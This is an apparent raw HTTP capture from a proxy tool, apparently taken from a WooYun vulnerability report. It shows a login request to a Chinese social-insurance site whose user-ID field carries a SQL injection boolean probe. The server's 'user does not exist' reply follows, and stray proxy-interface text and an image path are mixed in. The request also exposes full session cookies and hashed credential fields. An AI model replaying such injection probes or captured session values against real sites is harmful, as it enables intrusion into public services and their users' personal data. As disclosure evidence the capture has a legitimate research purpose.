 POST https://www.renshenet.com/sionline/loginControler HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: https://www.renshenet.com/sionline/loginControler
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0;
.NET4.0C; .NET4.0E)
Host: www.renshenet.com
Content-Length: 182
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: JSESSIONID=1E05DE83F2B2DFA64A8DFE87D56A93AA.tomcat3; cookieInfo=cJo5XrtIuxITFmNzwrK8YB5G2EcBwWJHjnBO6iSUV%2FTCx2TWzqw4FmgdZS7hxmOCwI5vNxKem%2BlX5DibUANGEluXBNlUYxty%
2BlSp1somGTk8UsYWtSqttVRmZ9efkZMNUbRAdn5COYok6vnHM0cLCaMS%2BcvFheGLxu1f%2BiTZCXYlyXoqE8DW0e5VwV%2B5fU3dsBjOjX%2BWDkY%3D; keyId=renshenet; Hm_lvt_
262ffd42d66d0b4ba567152544dc0afb=1444887254,1444890824,1444891478,1444894504; Hm_lpvt_262ffd42d66d0b4ba567152544dc0afb=1444895464;
JSESSIONID=E6DC300C71DF375E711E57F45712F553.tomcat3
ywdm=A01&parm=login&iptPassword=D4C9E5D02CCA005B2896527071AA234B&clientCert=&clientSigndata=&randomKey=31CE83BB96C68CB13D87CBEBE7E6574E&unitKind=&hid=&iptUserId=renshenet' and
'1'='2
Find... (press Ctrl+Enter to highlight all)
View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: nginx/1.6.0
Date: Thu, 15 Oct 2015 07:38:32 GMT
Content-Type: text/html;charset=GBK
Content-Length: 22
Connection: keep-alive
{error:'不存在此用户'}
www.wooyun.org